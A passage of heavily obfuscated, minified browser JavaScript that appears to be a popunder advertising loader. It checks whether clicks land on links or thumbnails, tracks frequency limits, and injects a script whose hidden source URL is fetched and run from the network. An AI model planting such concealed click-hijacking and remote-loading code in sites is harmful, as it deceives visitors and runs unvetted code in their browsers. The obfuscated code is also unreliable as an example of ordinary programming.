_0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1199)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(402)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return _0xa0f0x8[_0xa0f0x6(1067)](_0xa0f0x16(_0xa0f0x5),_0xa0f0x8[_0x453b[1532]])&& _0xa0f0x8[_0xa0f0x6(402)](_0xa0f0x5,null)},isThumbnailLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(672)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(397)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x7[_0x453b[1533]]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(466)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0x453b[1534]](_0xa0f0xa);){if(_0xa0f0x8[_0xa0f0x6(672)](_0xa0f0xa[_0x453b[1535]],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0xa0f0x6(1259)])[_0xa0f0x6(652)],0)&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(711)],90)&& _0xa0f0x8[_0xa0f0x6(466)](_0xa0f0xa[_0xa0f0x6(630)](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(404)],90)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1},isTextLinkOrSimilar:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(855)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1537]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x7[_0x453b[1538]]= _0xa0f0x6(677);var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0xa0f0x6(487)](_0xa0f0xa);){if(_0xa0f0x8.RZXoy(_0xa0f0xa[_0xa0f0x6(1069)],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(1112)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8.ZKULY)[_0xa0f0x6(652)],0)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1}},polyfills:{matches:(_0xa0f0x23= Element[_0x453b[1444]],_0xa0f0x24= _0xa0f0x23[_0x453b[1324]]|| _0xa0f0x23[_0x453b[1539]]|| _0xa0f0x23[_0x453b[1540]]|| _0xa0f0x23[_0x453b[1541]]|| _0xa0f0x23[_0x453b[1542]]|| _0xa0f0x23[_0x453b[1543]],void((_0xa0f0x23[_0x453b[1324]]= _0xa0f0x23[_0x453b[1539]]= _0xa0f0x24|| function(_0xa0f0x5){var _0xa0f0x6=document[_0x453b[1544]](_0xa0f0x5),_0xa0f0x7=this;return Array[_0x453b[1444]][_0x453b[1298]][_0x453b[1238]](_0xa0f0x6,(function(_0xa0f0x5){return _0xa0f0x5=== _0xa0f0x7}))}))),closest:function(_0xa0f0x5){_0xa0f0x5[_0x453b[1312]]= _0xa0f0x5[_0x453b[1312]]|| function(_0xa0f0x5){return this?this[_0x453b[1324]](_0xa0f0x5)?this:this[_0x453b[1486]]?this[_0x453b[1486]][_0x453b[1312]](_0xa0f0x5):null:null}}(Element[_0x453b[1444]]),once:function(){var _0xa0f0x5=!1;if(window[_0x453b[1481]](_0x453b[232],null,{get once(){return _0xa0f0x5=  !0,!1}}),!_0xa0f0x5){var _0xa0f0x6=Node[_0x453b[1444]][_0x453b[1481]],_0xa0f0x7=Node[_0x453b[1444]][_0x453b[1545]],_0xa0f0x8=Event[_0x453b[1444]][_0x453b[1546]],_0xa0f0xa=function(_0xa0f0x5,_0xa0f0x8,_0xa0f0xa){var _0xa0f0xb=this,_0xa0f0x3=_0x453b[1232]=== _0xa0f0x16(_0xa0f0xa= _0xa0f0xa||  !1),_0xa0f0xc=_0xa0f0x3&& _0x453b[1547] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1547]],_0xa0f0xd=_0xa0f0x3&& _0x453b[1548] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1548]],_0xa0f0x11=_0xa0f0x3&& _0x453b[1549] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1549]];({handleEvent:function(_0xa0f0x6){_0xa0f0xd&& _0xa0f0x7[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc),_0xa0f0x6[_0x453b[1550]]= _0xa0f0x11,_0xa0f0x8(_0xa0f0x6)},add:function(){_0xa0f0x6[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc)}})[_0x453b[1218]]()},_0xa0f0xb=function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0x453b[1232]=== _0xa0f0x16(_0xa0f0x8= _0xa0f0x8||  !1)&& _0x453b[1547] in  _0xa0f0x8&& !0=== _0xa0f0x8[_0x453b[1547]];_0xa0f0x7[_0x453b[1238]](this,_0xa0f0x5,_0xa0f0x6,_0xa0f0xa)},_0xa0f0x3=function(){this[_0x453b[1550]]|| _0xa0f0x8[_0x453b[1523]](this)};Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1481],{get:function(){return _0xa0f0xa}}),Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1545],{get:function(){return _0xa0f0xb}}),Object[_0x453b[1551]](Event[_0x453b[1444]],_0x453b[1546],{get:function(){return _0xa0f0x3}})}}()},randomString:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(628)]= _0xa0f0x6(1085),_0xa0f0x7[_0xa0f0x6(601)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0x453b[1552]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6};var _0xa0f0x8,_0xa0f0xa=_0xa0f0x7,_0xa0f0xb=_0x453b[3],_0xa0f0x3=_0xa0f0xa[_0xa0f0x6(628)];for(_0xa0f0x8= 0;_0xa0f0xa[_0xa0f0x6(601)](_0xa0f0x8,_0xa0f0x5|| 6);_0xa0f0x8++){_0xa0f0xb+= _0xa0f0x3[_0x453b[13]](Math[_0xa0f0x6(1095)](_0xa0f0xa[_0xa0f0x6(357)](Math[_0x453b[1553]](),_0xa0f0x3[_0x453b[17]])))};return _0xa0f0xb},timestamp:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1005)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5/ _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;return Math[_0x453b[1554]](_0xa0f0x7[_0xa0f0x5(1005)](( new Date)[_0x453b[1206]](),1e3))},trim:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(828)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=String[_0xa0f0x6(841)][_0x453b[1555]]?String[_0xa0f0x6(841)][_0xa0f0x6(377)][_0xa0f0x6(366)](_0xa0f0x5):_0xa0f0x5[_0xa0f0x6(489)]()[_0xa0f0x6(743)](/^\s+/,_0x453b[3])[_0xa0f0x6(743)](/\s+$/,_0x453b[3]);return _0xa0f0x8[_0xa0f0x6(828)](_0xa0f0x5,null)?_0x453b[3]:_0xa0f0xa},merge:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(500)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1077)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1088)]= _0xa0f0x7(928);var _0xa0f0xa=_0xa0f0x8;for(var _0xa0f0xb in _0xa0f0x6){_0xa0f0xa[_0x453b[1556]](_0xa0f0xb,_0xa0f0x5)&& _0xa0f0xa[_0xa0f0x7(1077)](_0xa0f0x16(_0xa0f0x5[_0xa0f0xb]),_0xa0f0xa[_0x453b[1557]])&& _0xa0f0x16(_0xa0f0x6[_0xa0f0xb])=== _0xa0f0xa[_0x453b[1557]]?this[_0xa0f0x7(884)](_0xa0f0x5[_0xa0f0xb],_0xa0f0x6[_0xa0f0xb]):_0xa0f0x5[_0xa0f0xb]= _0xa0f0x6[_0xa0f0xb]};return _0xa0f0x5},hash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1201)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(817)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1130)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1164)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6};for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1039)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11=0;continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(489)]();continue;case _0x453b[222]:if(0!== _0xa0f0x5[_0xa0f0x6(652)]){for(_0xa0f0x3= 0,_0xa0f0xd= _0xa0f0x5[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(1201)](_0xa0f0x3,_0xa0f0xd);_0xa0f0x3++){_0xa0f0xc= _0xa0f0x5[_0xa0f0x6(1073)](_0xa0f0x3),_0xa0f0x11= _0xa0f0x8[_0xa0f0x6(817)](_0xa0f0x8.UiJHx(_0xa0f0x11,5),_0xa0f0x11)+ _0xa0f0xc,_0xa0f0x11|= 0}};continue;case _0x453b[223]:return _0xa0f0x8[_0xa0f0x6(1164)](Math[_0x453b[1558]](_0xa0f0x11)[_0xa0f0x6(489)](16)+ _0xa0f0x12+ _0xa0f0x12+ _0xa0f0x12,_0xa0f0x12)[_0xa0f0x6(732)](0,32);case _0x453b[225]:var _0xa0f0x12=_0xa0f0x6(730);continue};break}}}},_0xa0f0x23,_0xa0f0x24,_0xa0f0x25,_0xa0f0xb,_0xa0f0x26;function _0xa0f0x3c(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x40();return _0xa0f0x3c= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 189];if(void(0)=== _0xa0f0x3c[_0x453b[1559]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x3c[_0x453b[1560]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x3c[_0x453b[1559]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x3c.WaXPCR(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x3c(_0xa0f0x5,_0xa0f0x6)}function _0xa0f0x3d(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3c;_0xa0f0x22[_0x453b[1561]](_0xa0f0x5),_0xa0f0x13[_0x453b[1562]](window[_0xa0f0x6(209)])}function _0xa0f0x3e(){var _0xa0f0x5=_0xa0f0x3c,_0xa0f0x6={aXxHA:_0xa0f0x5(200),CpIDf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lRPLz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0x453b[3];_0xa0f0x22[_0xa0f0x5(221)][_0xa0f0x5(218)](_0xa0f0x6[_0x453b[1563]],_0x453b[1564]);var _0xa0f0x8=setInterval((function(){var _0xa0f0xa=_0xa0f0x5;_0xa0f0x7= _0xa0f0x22[_0x453b[236]][_0xa0f0xa(224)](_0xa0f0x6[_0x453b[1563]]),_0xa0f0x6[_0xa0f0xa(195)](_0xa0f0x7,_0x453b[1564])&& (_0x453b[1467]=== _0xa0f0x7?_0xa0f0x6[_0xa0f0xa(207)](clearInterval,_0xa0f0x8):(_0xa0f0x13[_0xa0f0xa(190)](window[_0xa0f0x7]),clearInterval(_0xa0f0x8)))}),5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3c,_0xa0f0x8=_0xa0f0x5();;){try{if(256256== -parseInt(_0xa0f0x7(214))/ 1 + -parseInt(_0xa0f0x7(206))/ 2 * (-parseInt(_0xa0f0x7(196))/ 3) + parseInt(_0xa0f0x7(219))/ 4* (parseInt(_0xa0f0x7(223))/ 5) + -parseInt(_0xa0f0x7(198))/ 6 + parseInt(_0xa0f0x7(220))/ 7* (-parseInt(_0xa0f0x7(193))/ 8) + parseInt(_0xa0f0x7(217))/ 9* (parseInt(_0xa0f0x7(191))/ 10) + parseInt(_0xa0f0x7(222))/ 11){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x40);var _0xa0f0x3f=function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3c,_0xa0f0x7={ycjTL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aSYXv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},HBZeb:function(_0xa0f0x5){return _0xa0f0x5()},zATxX:_0x453b[1565],PeEBS:_0xa0f0x6(208)},_0xa0f0x8=_0xa0f0x6(212)[_0xa0f0x6(210)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x6(215)](_0xa0f0xb,_0xa0f0x27[_0xa0f0x6(192)]);_0xa0f0xb++){if(1=== _0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520])[_0xa0f0x6(192)]){_0xa0f0x5[_0xa0f0x27[_0xa0f0xb]]&& (_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x27[_0xa0f0xb]]= _0xa0f0x5[_0xa0f0x27[_0xa0f0xb]])}else {var _0xa0f0x3=_0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520]);_0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]]&& (!_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]]&& (_0xa0f0xd[_0x453b[226]][_0xa0f0x3[0]]= {}),_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]][_0xa0f0x3[1]]= _0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]])}};continue;case _0x453b[221]:_0xa0f0xd[_0xa0f0x6(216)]= function(){_0xa0f0x3d(_0xa0f0x5)};continue;case _0x453b[222]:var _0xa0f0xc=document,_0xa0f0xd=_0xa0f0xc[_0xa0f0x6(203)](_0xa0f0x6(205)),_0xa0f0x11=_0xa0f0xc[_0xa0f0x6(211)][_0xa0f0x7[_0xa0f0x6(197)](_0xa0f0xc[_0x453b[1566]][_0xa0f0x6(192)],1)];continue;case _0x453b[223]:var _0xa0f0x12={CXtNe:function(_0xa0f0x5){return _0xa0f0x7.HBZeb(_0xa0f0x5)}};continue;case _0x453b[225]:continue;case _0x453b[227]:var _0xa0f0x27=[_0xa0f0x7[_0xa0f0x6(202)],_0xa0f0x7[_0xa0f0x6(199)]];continue;case _0x453b[256]:_0xa0f0x11[_0xa0f0x6(204)][_0xa0f0x6(201)](_0xa0f0xd,_0xa0f0x11);continue;case _0x453b[258]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5[_0xa0f0x6(213)];continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x6(189)]= {};continue;case _0x453b[261]:_0xa0f0xd[_0xa0f0x6(194)]= function(){_0xa0f0x12.CXtNe(_0xa0f0x3e)};continue};break}};function _0xa0f0x40(){var _0xa0f0x5=[_0x453b[1567],_0x453b[1568],_0x453b[1569],_0x453b[496],_0x453b[1570],_0x453b[1571],_0x453b[95],_0x453b[590],_0x453b[40],_0x453b[1572],_0x453b[1573],_0x453b[1574],_0x453b[346],_0x453b[137],_0x453b[1162],_0x453b[1575],_0x453b[1576],_0x453b[1577],_0x453b[1578],_0x453b[1028],_0x453b[1579],_0x453b[1580],_0x453b[1581],_0x453b[1582],_0x453b[187],_0x453b[1583],_0x453b[1584],_0x453b[1585],_0x453b[99],_0x453b[1586],_0x453b[1587],_0x453b[101],_0x453b[1588],_0x453b[277],_0x453b[1589],_0x453b[1590]];return (_0xa0f0x40= function(){return _0xa0f0x5})()}_0xa0f0x3f(_0xa0f0x1)})()})({"\x73\x63\x72\x69\x70\x74\x53\x72\x63":_0x453b[0],"\x77\x69\x6E\x64\x6F\x77":{"\x75\x72\x6C":_0x453b[1]},"\x66\x72\x65\x71":{"\x71\x74\x79":3,"\x70\x65\x72\x69\x6F\x64":3600,"\x73\x63\x68\x65\x6D\x65":_0x453b[2],"\x64\x69\x73\x74\x61\x6E\x63\x65":60,"\x64\x69\x73\x74\x61\x6E\x63\x65\x73":_0x453b[3],"\x70\x61\x67\x65\x6C\x69\x6D":0,"\x6D\x61\x78":0,"\x63\x6F\x6E\x74\x65\x78\x74":_0x453b[4],"\x73\x65\x73\x73\x69\x6F\x6E":false,"\x73\x65\x73\x73\x69\x6F\x6E\x4B\x65\x65\x70\x41\x6C\x69\x76\x65\x54\x69\x6D\x65":0,"\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E":3600},"\x6D\x69\x73\x63":{"\x6E\x65\x77\x54\x61\x62":true,"\x75\x6E\x64\x65\x72":false,"\x63\x6F\x76\x65\x72\x54\x61\x67\x73":_0x453b[5]},"\x6F\x6E\x6C\x79\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65":false})